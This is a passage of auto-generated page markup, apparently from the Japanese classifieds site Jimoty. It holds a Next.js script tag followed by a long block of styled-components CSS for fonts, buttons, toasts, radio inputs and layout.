src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
